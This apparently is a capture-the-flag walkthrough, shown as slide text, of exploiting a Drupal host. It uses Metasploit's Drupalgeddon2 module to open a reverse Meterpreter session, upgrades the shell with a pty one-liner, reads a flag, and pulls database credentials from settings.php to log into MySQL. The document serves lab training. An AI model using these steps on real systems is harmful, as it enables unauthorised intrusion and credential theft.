

Phase 4: Exploitation
Step-by-step exploitation.

Initial Access
- Metasploit Setup:
  - Msfconsole

  - use exploit/unix/webapp/drupal_drupalgeddon2

  - set RHOSTS <target_ip>
  - exploit

- Output: Reverse TCP handler started; target vulnerable; Meterpreter session opened as www-data.
- Shell Upgrade: python -c 'import pty; pty.spawn("/bin/bash")'

Flag 1
- ls -la /var/www
- cat /var/www/flag1.txt

Hint: Check config files.

Database Enumeration
- less /var/www/sites/default/settings.php – Found dbuser:R0ck3t.

Hint: Brute force is not only way access. What you can do with these Credentials.
- mysql -u dbuser -p drupaldb

Now we use these credentials to login in database
Queries: show databases;
use drupaldb;

show tables;
